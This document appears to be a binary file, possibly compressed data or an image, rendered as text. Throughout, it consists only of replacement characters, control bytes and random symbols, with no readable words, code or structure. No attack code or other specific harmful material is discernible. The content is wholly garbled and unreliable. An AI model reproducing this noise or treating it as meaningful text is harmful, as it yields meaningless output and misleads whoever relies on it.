��H�7uDcW� �:x���S���4����ב����^����{���m?'
\���S0��G��#�wh�F���J���֓N{/���5��3��Q�5��KE�2�U�sy�J��������~l�lڴ[�dK�A.�㞿K�<�7��tdH3�rh�K0A�0P���l.�(B��=|c�:���b�Ўta����)�G�����x�)�	�s���d���[d/S�q����g�������B���kz��♯��D�̉���� ���lTr�"��@�
��	?��Z�\$<ش�v�*�CD.�|Y���j��s ���ˉ|�3����?��K�I� ���� �@��:���ı�J#��Yl��u����o�4ރ����
��߫]_�����H4)�����\��$.�(�n��)�Q�0��	to��@S� ����T�[��1���iP��o�$�h���(_�Ӯ�?�3+���j� ���9���X���ȅvO� /p��� �s��佶��m��V���}�P��E��!ɐV���j������*����q����w�������숈�w�w��0	h7�Z��[�_쀖|�x(��=B���;< 	t_R��=�
,}'m7�Ɏ����n��vEr�C-?�'K͆�&���I,�cI7Ҋ�����i�����*L�=H�D�����Ѿ�-Cw��@�����jn�#��зב3��',�� ��bH	��u[��JCԗ�P2���N()�-�$�@���Z�Eyk��wiL���&�pN���XI��Mb@���
�@��moX���^z)�GN��t?9|���#wvod�P:�B.u�g�פv�sCЦ.飖�&�̂�D���ʌ��h�\�\�̚=LP�=��^��[���{��<��:�[�9Ho�V��نw�>�,x�ߌ�k�RĮE�wx��\�|ǧˆ���w�|(Ù_ϋ|��1o��H
D���^�����w�i�R�k�D!k�Z��]ʘ= Q̆������ �!��<�ؠ�����@�X�
��]ܧtoK��,ث��I��B��
��/Q�bq���q��"w~lϣ-�ۦ�r��Ø���uq(	����!��֩K/(B�'�i(���n���ja�
����)mĘ;PF���/؆�t����>�d����5���i�=uCjP=\��.%�Eͣ)���D�L˵�,��΁.Øc�O�Mg F�>��-�R̚����
]ΠYZD����;�+�
�6�X����g�È��|>,X�������,���]&�K��].���YʙX��������	<T�?L<Á�D\Y�w�QV��?��o�l�׾@��̬��ȆI'6x���f�O�He95����VͯU���/��ɚ���&�֔j�g��56�4�jK������w��T�Cey8�.8�V��?+C�8�q�,�R��s��\㧱�Ӄ������[�����qmC��{E-�Qa�*�9R��o�8�J�C�08���AČI�M�L��Y��,k�dZt�����f�O ���9��I���x�L�B@i�*����q�>w�ДP�l����6ֈ��qO���� ���-n1����F���נk��p���I�͸��P��ָO�'�׍�����R�_����!��9���ʓ1D,��d�6��Z\(��4��IAŞ˕��N�)�z��N��%8���� p�딫��!��h�<��A�A�U4Mͤ�p���X���1��{�?�ƽ"��@ꈰH̪j��jf��[�g�ؒϑ�6�.�nqU���B�ɶwIw
�H
�a���ꙗ�@�M��-����������h
��x���ل�(��Ŝj�5�.�O	���8t+�{��:�Ѥ��z�A�
�7��5��� ��:M��)�����I�`��)�,�
�D�ߖڲ�.ܟ�yB� L�pL�B����q�θȁ��-B�����BȠ�)K�x��7p�y��ސ8�%I��M���L	Ɖ],���3��J��8���M���Z��&'Ј��4�==�H����S�w\H>�@e�VV�9�����"d�:DY���P�~8< ����*�<�������ޕ���g�Ӵt�?1�H��C V�i���R��W��(����'|���x	��9��my�Y��ؿ�ʉ��
�1�}�	����`>?��L�V��6Ȅ�( �&8��L�D��1��Z�����k�ﴨH� ��c�t�<w���+�'���}�Vzl>�H�g�i�禛�8Ԃ���Ҽ�۶PJ��	+���w�k�]Ǽ()k�����d�����vيJH��HM)�ӊ�t�!µ���x�猏�9n`C��l��gM����T�&Vp��w�W�0�7�Ӻ̋�)�����H����t�<,�zŠ��!]�b�[�VM�o��X��g2��f�\pM��	���k�W���NE��;�4x�
�8: ��	��Y��x(:p=6�ӗ�Q��q4���۞�3���8�C��\�P	����`�!'pC�(�h�3�p��;Ӽr�Ww��J���� �4����	>6���N��	�x]��*4����4�Cj�� ���=��D4F�6�y�֌��Q���k���`�����Z��0�W�@�����X��/�?�����*Iiͽ���$��;�L�?	�h������I
�L�U7Q&F���G��F��1k��}P�p'�w��������eK����h0YEܸ*��O��ר����4�����(s*a����Ȇ댩a�������/����A�t��	7J��g6wp9�IB����m�B�������	�\h�Zx8��+�`�<X�J��69�S�]]h��@����<۵��5�	k�	������;�M��L��H�f��X8�??�'X�<؋.9��i�ߙ@ȃ@��gi���8��AȔ̚��^�u��y	۞ �p��ˎ��<݋�©@��ϋ�����?�S(�j����׏���j��2Ȭk���̒P9�Jh�w�q�����	#�����	�������p����dw�X���Z
\�����i���1K�q�����ɭ�)���� �aX��}	`њ{�h��~��=��	ټH �����A(��[ӭ]�E-�w���Ȳk�B��L�m��0��" �x)�,�7�Ĺ��^�?��(�M��/��3��^ӢK�XZ�FK�抯X���ɹ[�@��8���Y�g��#0T �p���y1�ӥ)햾ͷ/��������8��(�M���h��ٳF���j����:��N���y�����魏w��9ǵ��B�i�=Е��b�ָ��8�_�B8��n��k���.���Z��Z�m��j��9�JL�m�|�l��M���i�l	����w8�b�.�?�����؄�_��ˆY����$�R����Ø�9żp����}��5�ؗ���y��כ!ֳ��9=��(�3���H����K��C����K@�<��L��ԩ�G	��Q�p�K�L�����(��؅0X����z�Ө�ZH��1��*����[>�SwH�C���{��������
�w���~�w؈q1���L�Oa�v����O�N���ۑ�8����c�1߃؍j�����xͤ�h��k�w؀�X��h��)�,+�m��"u�+rarQ�|*�ȋ�h�;ȅ`\ә�)�>��p��ʑ�;)��ʹ:*�ك[x��8A1��B�jŋ+~q��B�x�=8���)!�Z*�(�I��Jʠ�/w�/Ik�Z(2x��
��x�q��2q�+�+����w(~A��x�1�.�)�w����Z��I�/�/�"�"H��v���x��� ��-
�(wq��(�� r��KȆ��RX�(�g�$��"�(�"��/��"��v+��J��R"�k:҈:r�S�#|�+�҈p�����Nh�@x�Di�|��{�B�'�x�C�����Yб��h��x�� �TUb%��#�R%j�&
�+��(��aȃ�L,K{�E2��"$x�qҡ+���&��*�(*�-r�l҈�w8ta-�� �� B����4x�;�2�����*���#<E���($��ē��h��[��X��3��� C-�;�):r�ר&��؈R �#�o�an�I��c"�/('��'(<���
�$ER$�S�G���Ʌؙ;�s=���-�B>�S>�ӈ������;���X*�?L��YX�Σ�|�'��=Ҁp�"/�00���h9=���|�8%�Jc"��-��>�#�J�&KH��H�����1�6Ҁb?��3�(5�wS5
�0���w��@8��مwh�]��q��H3� ��7pC;�3���;��2wH�XW?�H��G����0����;÷k󂅤���@��n^Idc6�x�4c=�8�JqJ��1��]x牏�y��@H�#؀|K<��I:s���=����X��	��y��h��t�� ��$=wx�w�J��M��-����7��-�T���5}��hH1��o;H7+<�tK��=���W��PX*���wh�a��d��d��X3���M��@ݴH�w4@o�S8���ށ�e+�p�3��I:�O�܀��O�H��LO�Ɋ��b@L��f_I�d3�����C>�C=�H��Cy����0���?�y�����$#���O��p(��x�=�w�-��|��aL�sE%dJ��	�C�4=��9�Mw��(��D�#-ѕY�w⁃$����䁔�E����E<8�w���鄀u��u��y�R�G�tEW��Mn�NS�FX؅n4Y�K���A�oI0"RH��x�����w��O("[���)X�*XQ���%ER�B�O˓G�5y�	� L�`\� �yĊJ�r,��Y��Y�"�����0��Z����
���I^�eX+�
}��It�.$E�ʊ��UE�P�U\a�}D�h����w2�4�^������Q��E��՜�������՚����� 䜞�ޜ"�>�lX���H�����Kd:HB���x�x��#LE^���-��(�N�_�9��/E���I��l�U���!��|̟?w����E�OD��x���e)�Yx��?����*m�}%�}UT�Y�-]WBUW��h��N���?5���dGH����Q�l�6��~��.o�Ih��}�|�W�v�/�j7I���5Yhw�D�)E4h���� �͘�d�G�[覍���?�W*O����T3�y\�_8��#��+Ȇ\}_|L0�.繂|x��V7w��	�M��WwPWx�g��4c�wh�yXnyHn��n�&=g( �H�|jk��who�V�{y��؉�h��w�`	%�Ƨu|�V���a�?� 6�ϸa�i��c��`�f�\]��p��Y����p��I�'���U��v�xx���T_X��I��x���(�F�w���p�.6b�0w/budt���`y9>|j�h�Mu�*u�h`5v����Of��zdn&m�� b�����exFa�
��������8�{X��V��Hn�X��X��H�`���Ѫ�iј��}dt|�t��!�ދݪ�Ts# ^����7V��(��R�򶋠ǧ/p�/��wwں�{��y�f��o��z�r�����G���|��flf��(��wx�iz��}{�}��} �}p�T}�o�f����L�~|J��a�7����[��1�'��w���f�wxe}�W�_h���T�8�rv���|�f���^�f�g��w�-�ĥIk��qMD~y��W�>�g片^�dr�Iv�W���?y�e�q�����qe�sggMf�uv�*H���~�k��r��$ןwx�?�J<t%WVCGVC�sgd�#{ȧ�艠w��6'u�|!'t������nw�B'vJ,tJt%W�N�gw�c|:}����ȋ���8@u�Gh�����xh=��Ɣ��@$ԗ
lR�kO1��t�z˦�6Zu{M���4���[E߼фt� 	;�x��
�ۺ�(�V.�a�C8jW�*��u�
�M8��w�L@9+����zIHA�EL�����1�����L� 3MHO�`��^����-��Qz6[I}�j��Yr�$�>���28�P���m��w�6\�;���釞;�k�VoR%����\ϸf���Z/�*�#�%N�@���vD�H1硫��+��\����g�Cn?'	Sd$U\�؅�����\�K�)n�+�� D*��MJ���E<؋!3��8��ظ
���Ć��D쁉�H��Щ��#p�H¬,��& �Ŧ�˅�Ԯ9�\������������J��)�H`,Hl�����J���6Z�䆊G�9D��;���;�J�$�
��ΐa�(����w\ƴ��1��ȟ<$$�c�m��:�t�����K�� H��d�������YU�Y�Y��E{\Ϋˏڗ�n�������9���\�1��e�����Ҥ�ꩭ�9��S[�I.ުp,����)Ä� 8�͑�����@sh=�ݪ���:��A,���0ʫ�A��� @{�5�q����E$;pj��%���x���9�i���Ċ>�
�Z����b���&����~��th�ɮ����(���R�'K^��Vw��p$  � ��&p�U�mR��v��
�� 遳 ��h�����
���{V�ַdh�9�Pa�/=�["��c�[2�C��qk�R�M&�`4c'3~�E&eh ��U�e�i�캑��A�Ɇ�?Y�j����-��j�� 8b>�[�dpk�]�qzCYxt�ƺy�|`����J�i��[�--�Q�/�XP�TsĔ����mR�-.�zԨ�3ѼG�8}nΟ�1G��xTn$��24��ܗC\?����$S��wI��E�@�Ϥ�M
sѤ�]�wr?�̟��׈XH���/��3�{�p�z]X!����3������Z���ƈ��@��Z�t�����wv����L�&9��DП�K����B�Ҙ.�dU���N\����U���6� 8ʢW�^��9�Eh��&�>���J��l��ث�X�y��̋��P���8)��o͇pe�x�ԩ��`�
�lz��ջv	��։��(j�C	@�\'���9u=,����L܊�����a0�.<��A�E�1<��C	Բ$�o�Ȇ�q���y1�,�y�n;�����q����w�������숈�w�w�t/�(��w��(�K�=≋�#�M<u���O	������ ����A=٨A�<��(8�LҀ���8/�����	����|�Q����`�٪�УJ\�^�&�Y�ZdN���>�A����n$b�Q9�Oz���\�ׅ�ɚ����:�o�d����@:�Q���%ֻ۞�h$�<B�E������/W)���"�&ZA���`�yE���&�D���~r���9F���~�i��yb��\��Pw�w� |>S����'[�C�3��1r�5��o�p�nJ���0���GhMR�8����z��V���˄��ۥ@T�űH����w�n�Di���[�[��%����q-I���w,�,��V���bPʇ��]�D� 	\P������F�̕�O4�˴�0҂˽`��l}�ɡ��q�Z,��o//���<S�n��^�����T���ц��+l�\]0���v=B�
�o��N��Oܰ/���1�˅�,�*w��*�*^ρa(��"_-�NN!i�*C����K��-(� .⻯�m�	��(=L-�U�߀`B��P�B�.I�]��q(�:w���:�t{$Z���=��nb>�9�X�Ў���=��序b,U2d�8!����:���'��[������]��mۺ��tǆw��ݧ�I0���	1�8uM��j�H���X94�$g;R����3��eY��ܔ�Mb�Y���'�_Gd�%+�������GYy�ŧ5���"�w��^6���A�_�NNVC�:�+�&��,A�;��<u�T���Z���R�]� �܇��=қG�!����>3ץ]j�1��@�6�[~���V.�"[��c��Cڹlr���3l��p�g��AD��Sd��M�V|aaη�e�[%��b��9�
4���힀������1�(�.ܯ�����K��"S���OX��-���	�0>-�J}�7�M�l�L*;x��(K�J����h�w[J��і�B��h���� ���*� x�r;�̮� Xd��Y�\�!6��Ɍ�XpK��k���M���y���K�y�����(Mݎ���Ȟ:p���I��)�j�l��B��,'@EX�ď����4J� ��hp��t��I�͸VpK��y���H��9���Mp���Ր��w�����(��)�����A�1k�l��O�t���m��B	Z�l�N�l@F�6�bЎ��YD��30Ͷ�hw��h
��HH���t�Y��lWDB|0+Y�	�7���k���΁��F���SH�����,�'�`����Ѐ�����)�����H�"��֠�����~0 YĽH���ٞ@��7Ы�K���,����4����T����:���9��x���]a��y����3k뜽(,��ϚM�"(�h�VP �>�&�l�������X�c�����^;E�˹Ɇ?�+�7 »���U'��XMv���wD��H ������:����w�T���kt���G�FLK����_24�Ȥ����o3����~������4A
�X*ư��ШOӰ�#�u��u�Xk�]#��l���U�\與PI���W�\�I� �y��O��Q��_N�8�10ʀ�8�@��w������u2�(vlo�3�@jF$f-
��,H��Ns�y��i�Бb�2y�[�����҈胎�H�?���޸0�H��TPC��7pϛ�$��t�w����j���4��2 �����x�4�}VxI����-�զ�@ޝ+;,w����kA�1?p��9�hiH�V	�j1��jF�6��NX؋��^8��S�B9�蕯�ZQ��wK60x����#�S6kt��ya����pO!�h �Pc��K��8���I���[˅���Л�ݹ���F�^:�%b�9�믳1?�Jw������0����?���C���� �����K�gضt�3s,"����Br�ߙ�7��ي��눡wPJ�,y�a�苓�	����T��ѩ��>6ӋI�6IFG3:N�o���?�3��y�W�(��P
�8��n�`��w����i������HĉM��o��hS2۴�ɔ_@n�������w���(��H	���{���#E���ϟ�r�a�KY{'�-�e`E~՞��j��9lv{���I���`ڋ����|��,��A��T�� �Ȅj�S����<*h����Ǵ"֑!p��B��Lv�<W�w�y���o焸�ʶ~��K)�|�rʨ9 ���Y�t�+�lܟ�����D���8�������؈K؄�y�R���˛=x��ȶ�|����~�y����ɘ����Ϥ��s��C?þ�4,�\�7���(�����_x��y���Y��I�����p�jn�R����w�ɱ<ø��+��� ���˾l����B舍��̎C8�0؅��_H��h������jx����yȘ|	�Z��O��Y��0��0�a���`7w��� ���[Ճ8�?�۷X^��M(��(�����l	��㔞�����j+;
�� �˾������D���ͨ)�M8�]ȋ�8��؅��oI�,���(��؆�܇����������/��)	�,=`���Z���L �4؅�؈38���������@ئ�,�W���H��؅y�ҎA��ϐ]�8�mp�����ɃH�Պ9谨�2-��8��؅k?��ا¼�$�8��JX�A����ڈ���w�����y����(ۼ��/��������ޙ鎮�H�\�H8��K��a����[H;�[x�M�ȌA����1w8�A��:��ȋv섥�����(�	��!��`w��=��x����ކ���;h�ȹ�;�#y�Ox��Ј�����@�����W��m:�X�n#A�ξ���j���l�����x�	���֔��+A����1q�����A�V��H�p0#ѻ#���������Zw�ɴ|j�HJ�#)�O聺x���!D����9��N��X짤�2(�P������"�78�>]쳟H��mMGx��|��{1~1)X�:�K��ȃ�~�Z8��~����A(w��ɘ�a��q�9=�L�	����8���OȈ�DA�Py���-�"ۯ���x�؀~:����/x��O�쏃2q�[��6�)GH��z�w��,�r���/�,�(�B�h)EaΒwQ�Nh������Mwk���8������°)Sp����Y�G���=�芊���r,�p��r�"r��2,&��H,{P+��M��-��h���+�����l��9�<���1���/w�ϋY�%\�/�r�%B%�X""B/��"P���������$�!A�.�8	����y�23�κ�
�%��,���,��+����#wx/�8Wb"���y�����M��a� ���.OH��h�|®�*��r�x�Vj:��K�%O��w�%�󈜳-�R/ �#�x,�������V(����Ѐ/����:��>��)).�k���/k��������}�]�>�q���&��惚yQ��8���ÊV�.�T)��������<X��{$�i$�c��ֵ�L�별��;Y�8����C;�ɇQ�-�ȇ� ��A�l��s�Iy�\�G���H��}=Pj����֎��q�����->,ۏ�?��?�x�CÇ�r�*�5^���5��e(����@�0�Kw�3�	�����3��^P��h
y3��7��2�C��\�4p��\R7��C�w(�lhŔәJX�I=����T51S0�X�#ͻe�?�Ɋ6Æ�M3.>�I�/�1IC7��;����5�$���a�'ӗ��O�l߼�0Uj�dc�=�m�L}9�0x��̈́��w(L}��$�7��4�44�7����]x3_SM�Ȇ�Ȇ�(5= =͔��?�<���L�Ԕ�8�}���N��Ɗ9������LĴ�ꎚ۴�v��v̆�w^M�H3������N:Hmh���OH��)��tA[�)����b²����DТ����M��L�����2e�h��S�;(	�`APh����i����)DD@H[�E[Ț[t���i�H�m����lL�P��.O.�i،N(F.|�k�A�Ȇ$K}���E�ɞ���<�E)�Eɸ���E�y���?#,�I!䄜�6d�V�Gy�Dl��t�XEX���Er����Z����Y�f|�cZ�������O�̯Y��)>w�=�,d�X 8DD�3qG��jk�8��Y�c��&�Y%�Z�e��Z�p�� �[�u��tN<Ȇ��r�6،eh�8��1�Ӥ9Z �� kCwo���>�ϯ�7��0�.w��82,�8,+x�ͨ�6h�lX����~����e;��D�\��cM
�E񦭘}hQw؇��R�4Z�R�����R�ӌ���uR��� ���؉?��/�XGc��S
��e���SL%Ӡ�A5
0��v�X���x8Z��7c��H����x��w8U*x��x��@^'��ଘ����_��9�T�aVp�3�T
ىw���Ȇxh��H��Y��&W +��9H
�,h����˂fڹ�2�M�����8����NHT�������9��C^d5ý������k~�k���w胀V^���x��������C��A�w���Y��耄h��h���[��[��ɀ������Vm2@Ș�>����QVE��&�wj���渘75�,�`m����&y4oܠn���lH^)3Z>w��!���X�Ѩ�����v��X�w�a
	a>L��PȰ��Pa�b�Fo��b;P_Eq�ŵVH���hn��h�(l��R������_��4�b� ����d��35�b�d��?`���?3��`�Uw��6i��e��1�>����d,�� G�L�Dd�f!��^HbWE���)j䵍��?3��0���g��Lfȡ9�j�dn����nQ��x�`���H`'U���a�X�x�wF�;�k�Fx����I;�n���(W+����?�w�T���7EcL�$��m��Y��ɄwPѶ���8��z�X�w��x�0�����$�VE�a������v�3�BO`�n��̀�N��ݚ}���¢��T��5l�^�����Վ�8�x��8�b_�E%Â���x8�v�Os�xk�H�I�W(<��\�����gI��Y��1���<���H�o����\���X�����4��;|�\��4Ws5ׁ��1(@��è���oC�|�d�q�"�B��@������I�_w7�sw����v�����,���vhWvm��\hZ����>�����GWׇ�9�9�hW��xv�Ԁc9�w����iM�âu3؎k�I*p'ϱ�Ǧ�l�+9�Þ"�}Gi#N��J����(���М���I��)��?�5�υK��#�~�.�]�p?a�)�9*��1�������?/@�8z��B�kW��ӤL�yg����\������m��8`N� ���X�}��b�=��%q|���wn�B��w?O��qr�)�(�k�f�_&y�n�s�wS�{g�_��F�\�$�3��zn����6%S6�GlI��u��f7�w��F�Ni�Z�O��6)J>x�.�C#Zb�'4~���Y��-�v`g�Xhg��4������h(U41ʹ�����4qn�7�FNnk�B������@?u�jl*�L�*�[q���Z�z��,Yц<a�'����[)��L�7��I��`���ͬw	:�>���M>l��X��Ƀ�X����wۨ���)�v�y8���[����h'�0D�Զu��x�h��͛����Q�@��pȐ�� �9�4J��b�\Զp����*P���ْ���V��~Q����w����س�Ҝ�Ŕ�5����� �H5@�c�~��9���ȫ�}��s�]��ÉW��i}M������B%�!1�OLP��BĒ�=p���������?V�ΐX�ɵ�����Q��	�\�R?�w���.i�(ن����,�� +N���9β��N2m���q����w�������숈�w�w�|)�M9����Įx�%�Hv]*�$T��\�v@��Җw��������Z���Ì��@�n7�G����N���	�)�K7*�v������i��h7և��t���\�mrl���*4��:��î�O�	����~{�X*���=!
������	� ����X�j�臹������C��
�Ĳ@$�A�NU���'B�wy�n{��+��k�D|� �Z���t��w�Y5����'H���U�LG���<���%�azw,Q�g�6OZ�5%���-w��(���vA ��q� �M�Q�������	��|]�@l���YH�#�,�̭��w$���p���Rtׂ�~_W��v��5����)���=�ҥm���hy볕K��c����,	������ݯ:�����ѥ����v�ߥm��]ՙ��Ø@@<�Q<[ֺ�1��I������ٶ��\�:�T�O���ށQԧl5~�}pn�h����C-/������0%�ȩ,�`#8rw�-�}���Bi�h�.n����w��hY��(B�"���� ����:6����I��;v��ޭ�+�f-&M���9\��kݮ/ <%_i<%�j��J>Tr�H�T��K�~�,E�ѝQ���[����_L�ٛ��6�Q��pl6�"	".ң�I���8�0]O����9�۹l�N�鴫�2���:h!n�6r*b��s6?��ŉx����5��:v�K�Lm��ý��I��2N�{�-�q��F~�S :���w�8���	]w4��?����ck�@��|2�bz��5Ԣ�N�	�6,�@zB3��\�F����A�+�)П��?�_J��A��v��>ہu�o9S�����s�c��g��馎lzC�;���=l��8N�l�<{�A}/�g1�.Ç)��Bi衋>:ڪ>C�6x����L�;���ִ�􁣜F@o|]�}���x�����ſ��]�Y�3���}0�,K�a�ɤ艃�4J��쉄��ȉ�����kw���1����N��)���(��� m2O+f�����N�XK�t)����Ť��K�Y�?��֙�Ѐ����)�$��������ˑ�0��@� +�M�
h�l(�G��ZM7h%�򣄅�ي�*YNpO�$�N�T��,�����ѤhM����؄ʺ)�3�N�( զ����컢Z?ق���V�)�aǺpθ����V�,�N���N���b�I�t�w��8�fz�0 ����p��C�x�w�����
���*oο6J_� �kAX�vK��XL��ф�Bj��p�T�@ՠʙxlͽ��Ng�m(�Ͱ���њ�zY覘נ�'(�����\�4H��[���:*'D ��r;�'o���G�&l��Az<�H���rq������*)������ր�0PN�RA������(�ׁ׀l-m������s����:&n��Y������J�"_(^>z� �I����E��\!�8!���^�^h='UɅr�Kw�����@��kZI���E�Dȍ
�u4f��؎���>jJ��M�	^�x< �N�@�����9�����֔ߒ�He�����G
����Wb�:��I��8��dj$y&�$j�c���^�δ��F�N��8�%��j"��j���	�i�T>��W)\־�3���w���^;���,��k�Ҍ^2X�����h:%���i�х�P�F	S��?&�At�t�z�ށB�wyY�vk�T��L����Dw�����_N�w �0���y
Ĥ���Xg��ҴQzu*JS�|���y�h�Z���t:�&��z��} +���h�2�P�ʈ�0ꃊ!��d��/�	�΂5P��r6����qA���D���iF��&e�����f��8ςt�ҐHA�j����ѿwz%6�n�frC.tρ�N�'Y��I�t�d��&�(	�Hɀ���~��x
�4AA�l���FS.U��@�ё���~�G0f=Y�+����{j��wxJ��ًߤ�A��	��s��e�p O��'���M�?�ZeX��˯m��������J��D��th�3P	�HY����j���v��D{"�!`�����2���	-�������@�T�I�����Ȅ�dh��������p��������һ;ҋ]_M�xw�YpN��r-;�����6�����7�-�v����Kb�P��؃�孎�C�Ěq濅�,�&}{��l���\�w�Ϻη��u��x��.y1K�Hw��؈�t*B��yu�{e�ɚ��)s��qޑ+v�@
�B�����9��l����3�ݐ��*������ȋ�؋ٙ�����[؛q��o��>��O������ȉ��u/�\O��P�6��%ώ �뭘b<�0؅*���������H�$���������W^�Y:����O�ȏ��i���wh�w���,�V]�&=�!�ƟHK����������B��Ṉ��ȗH�^С���ΐ�|�px��p��x�w+
�w��˹,��ݵ�HҋX�&]��XX0���ȋ9��H��h�J���� ��j�.�t���o�P�g��L�1x��������ς���8��0������8H�48�q����Lo6ȃ�x�]�M�r���R������=�x��'�6�����܋Z��k=�v�(�Ӌx����׏��(�.�˗��=��~�\*������
 ��������x������ϋK؅]��V��߉��?�k�v�֊q��w(���U��a��8	�j�q��P�8����Ӭ��i�	w�	�������H�Nh�牨��m=�t�������Ӏ�7��[茳��?�Ԛ_��`)�������q���ȋ]Ȅ9���8� q������È�쩨����6X����q�@�EOh���q,و-���a� 0x�V)���i��r}��8�G��ր�A	aY6�����a��� �������q ���&�����w�&��=a�315!�~`���5���:�ª����w(�y�SA�و��(����хN������(����4����؀�|�X���`I�G!:���r�b�Rʢb��w�� υ�(È����5��;xʊ��WI�z1��ၕ���J����I\���Ґ�Xvq��r�Waw�+jϋ�хґ����H�,�������]�O��*�q�I�Sh/�r��b,�(�-RaW�(�w�]h�*(0؊�ȃ�(��;���J��w��m�ߓ*j����Z��2��8�j��Rމ�
������������(�NX�̅�h�H+�����}L	�!~a��r��2"�؆������r-��(�r*T�#
�&�B#С���.�]���6H�Fh�G��������������A���2%Tb% ���.��+�r/	�r�(���A�y̆i؊V�˰��'i���R�%T^�;9���*R��9��w������";ir"�B&i�+��.�X#���4<ẙN�����ꦔ���������y,ǒ����m�[������s�](>ۭ�w�<��<�����h#�h#]��K���$��h�"���e��������+�RҤ�3��#�⩘�s���$>�=?3?����2]�<�(��'�B�c�O���'��s��ɤ���wH/��>��1(�c9�-3?�3>)4���Ӆ��4Y���0���c�ҍ�E�w?0R�-�S3�I%��>��[H�x�}���=��흁h�q�7XӅq�5����lȆ�(�cX2q�I��:�6U����xJ"�Y�bs%���KS�x�Ɋ�~����z��)�4�ΊJ0H޺�H0�'�p�
�3T⌻I�Oh=�3>ӆ�L=�>MIW2���4ݳ���N�	���J��^�Ǻ^��m�!,��b2$�3�",�IO:LE8��؃WR�����4��p���gſ����m��-ő/Ώ-����w������SH	����IN��>wh8[x�eS6� Q��ð���6n�.d��@3>�'@}Pt$��1��N��1�hÃ�����>6Ae���t6.y����x������E�ω�(�|��V��Y���ȋ|$U�6�_NU댯9C>��D���JOw�+�{���2�_ž��+��W�H@�YH�T�މGL���YFKPX�y6�숈<������W��IX*R��Wh�u��9��V����Ȁ\@I�=�O�%O����w`8��@���@Z�ȉ�Y?�Y�)���Z�%���8XE�H�[U�/dm���I@C�y�e�5��3D�eȆa(�R�Gb[�\����\
V��\�w�7�x���_L�1�_w��ȸ��u���-��a�l�_�r���y����w��p[�b�\_ʥp��ˢ��Dc��Rw�R�5^S��_(R�I��(�^X��<u����� S����T�|��؉��T&5^T��%Q��RFeT�@�e���lT���w؇�%u��h�,��*x��HT�-��L�%Z�5
��tO�0%Ur��N�Q�2�w�5S1�w�E��Ȓ{HV���[�ϊyV�Cǵze�T��0>�r��VP&U��H�,Y�dESI�G��C����p�ޒ&U�}��6I�V���Ȓ�(R��@Z��I0C[{��lRUI�Ȫk�z��杮mw8hߖ(��-X�5C�5 ��l�S0�mro_�֐�f�Ѩ�c��Ɇ��"�����֐JPl�YL ���krw?��li�"Q�F��艠�QT��G��-�Z۵�wZ�`�\\ŅR]Uʈ�-d�V�v���l��N���X��k���7���br�b僊�d'fR�v��x��ƒ�V^8��<cB��|���`t���\\�tnS1owV�ym�&V�d�<C~$lL��Qfc0%e�,eU�λ\\jƋ�؇Nv�{�a�v����(��v������0��N��U�iU������۽g�| ^��Y�Q�Fk�z��6��x�݅��-T�;w֐��{w�{�ZR�8o_(�[�iKYpy`yU��}�9��w���-;�����Zcz�x��S\I�J�bzw��+���xi�F-�������81�8�`��}��7v R��r��~�S�&؍��^�_�]��:�p0ŋg�p�X\'x�`H�^��ȋ���x�_�pG����q��q`�r��_x�׈��p���r��|�W�rߐYue^���������>ȋ�p�x���t>��#gsH�t���]Hs��^��>�jL�wgg���W��i�v�����_؅��p�8�W׎GyHFTESF�����8wt��ji}g�����(9�cH����N8����m��Þ;зB쬁j�N���)����9�LѻnD��w9�pg�D�_�*�K�)�9�u0�i������F�˭��EO�$��Ω�:�%���Ӥ���N9�d����L=$7����}���4q�#�?��c2 N�ՠ	����Xp�C����������]X͎�ew$��%�f����h�����xJFT����Dޖ��46)��2�ġ��c�����(3�Eޔ���ܣEd�x�q��n	.���vҽ-���0[�y`Hj��`���g�z�J;J����d��D��a�Ɋ�HC����i���x���9��Rc&�*��PȏM@PCύ�ܸIZ
q��`�K�`*3n��Hf|�!n����2��o��?�H��Y���si��Wh���KI�0�L����e����Z��
���[v��
���w�Y���JΒ�+��h����k�|�������A΃����s��� g<�$�*	���(��D���փ�X���Ӭ𪇬��ؑ�<݁��m��*��$�+��6H�Y�/���9+��uJ��YQ�O�Š����{;�[��Ş�1����8M���J�������Ǡ�پV)i����K��h�����$I���AЛj�����h�ܽn�t�����d��E�����hΊ�0i�[��Y�&Q�Y=㓸w�� �	�%����>�/�#߈�X�Z\W���Y<?ٜ|�����Y�޸���}�=�Of3��Ȋ�7����@(-p0�k�*��w�f��gU����p�L�8h�j�)Hջ8͞�j鈃\E�K� �[�K����H��DH
��1���Q+6>�;���jY=�?�³W����gi�� �$����Y�<��.I��8�p���(HH�6 O���*��s
�0�q� �� �v4H&��H`�q~}5�>��trT������4e
s�́|��h���M��01�6����E~�߸���Ȉ��q����w�������숈�w�wuS(iW��2��� ��
���}r_#���=����x�N=�����%��ۂ��D��ю����&�;�m�i�%�����|�،G�)��O�Zڤ\-�K��p�:*@Җ�
u�:��;���q�nċ���(�;�a�Ī
)Η�Ddi-�w��I�"��܅���9:�	���A�d���t��%AZ��xz�&�m`�<�
=�ͤZ�w���d>�O�v�Px��
�e�~�N������f�U^wã {RA���!��Ý�\���IY�s��a���u�Q��LȐ�P٧�����F\*��mY�<(��҅mغ���S�21�T�A(	������H �s������Y	�e�(̎>��� ��\��1t���܆��=S��}nK��:@�~i/�u��h˙ݼY存�=ٱ�^��	����Qq��G����2�-������y���_Wܾ�~���/ZI��H�����Z�☎\��2]� e=w�����ȩ�Q�c���Y�Ha�Ⱦv��򇑳"�ݎ�]���.�v�ͻ9��%�s_�b���p���oR�+�vk����=�b�X�^�!��ɓ���$9��e�˽8(9��(��(Ȁ�f`�ä9�2��4��Ha5�e��R'���92�����>��=A��L��xJ&&����L>��D���_�H��}HNF3�H�h�J	�\_W�܀k��B�+!#9%��A��4<��`}��yw�=��v�j�w��=)�*�	��-��4�Jl��v��/#y�RO�K��?H2��ko��,$��dޛ�˝�����`C�w� �Gh��>ζ�n1bR�/Û25Z�/�OZ@�]�Z�pXE���Y�,����Ԍ,h>�6�g�A��m|���G@��M���T�"��p�<y�Ҡ���I��)����KB-Ho=d���Ot����g�ϱ������)��&�����}y	���hɑ7���I�"�3X�w����2��hf�s|���
���,(�٠�Y�> �3��ݎ0A�hj���Δ��ȅ��-ꉲ����L��ٙĨ�;���������v����ޛ٧�0P��z��	��n�7pͤv��j��(�-��O�Tj�3�Ϲ�:B���h��
��a���
���-����K�}c�����[�	��Ј�J�w��x�٢ˑQTM��)�t:�o��9��x�00͹�������B��Pw&���;��B	�Ne��7@����[�8���4�Y�@���-����@
�/� ��1H��|��͸����+�-�N�7>C\������
